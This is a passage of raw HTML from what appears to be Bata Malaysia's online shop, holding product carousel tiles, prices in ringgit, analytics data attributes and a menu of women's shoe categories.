    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, the perfect blend of comfort and chic design. Crafted with a durable PU synthetic upper and a breathable mesh lining, these sneakers ensure all-day comfort for your active lifestyle. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility, making them ideal for both city strolls and gym sessions. Step out in confidence and style with these versatile sneakers that complement any outfit effortlessly!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201684523W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
